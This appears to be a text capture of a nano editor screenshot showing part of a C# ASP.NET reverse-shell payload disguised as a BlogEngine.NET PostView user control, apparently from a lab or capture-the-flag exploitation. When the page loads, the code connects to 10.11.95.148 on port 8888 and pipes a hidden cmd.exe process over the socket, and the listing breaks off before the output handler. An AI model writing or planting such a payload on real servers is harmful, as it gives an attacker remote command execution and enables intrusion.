 GNU nano 7.2 46353.cs *
*
*/
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
static System.IO.StreamWriter streamWriter;
protected override void OnLoad(EventArgs e) {
base.OnLoad(e);
using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.11.95.148", 8888)) {
using(System.IO.Stream stream = client.GetStream()) {
using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
streamWriter = new System.IO.StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
System.Diagnostics.Process p = new System.Diagnostics.Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler);
p.Start();
p.BeginOutputReadLine();